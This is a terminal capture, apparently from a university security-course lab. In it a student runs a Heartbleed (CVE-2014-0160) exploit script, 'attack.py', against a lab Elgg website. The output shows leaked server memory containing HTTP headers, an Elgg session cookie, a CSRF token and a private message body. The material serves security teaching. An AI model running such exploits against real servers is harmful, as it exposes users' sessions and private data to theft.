 /ivobook@Nacnano-ASUS-Laptop MINGW64 ~/github/my-chula-courses/2110413-comp-security/activ
ity08-network_security2 (main)
$ ./attack.py www.heartbleedlabelgg.com
defibrilator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedabelgg.com:443 returned more data than it should ▒ server is vulner
able!
Please wait▒ connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
...urie..3.2...eD....../.A.A.........................I.........
....................#......r/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.6
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://www.heartbleedabelgg.com/messages/compose
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7cciso5r5533uakcc9a0
..(.s?rB....29.es/compose?send_to=40
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7cciso5r5533uakcc9a0
.^e..S!El;.0|.es/compose?send_to=40
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7cciso5r5533uakcc9a0
__elgg_token=5d7f1b7a31ee50ccf5a687090b50bbc__elgg_ts=1664677633&recipient_guid=40&subject
=&body=Dude%2C+this+is+secret+stuff%2C+you+must+keep%0D%0Athis+between+us.+Never%2C+never+
tell+anyone+this+secret+stuff.+r.Zge.9g4......a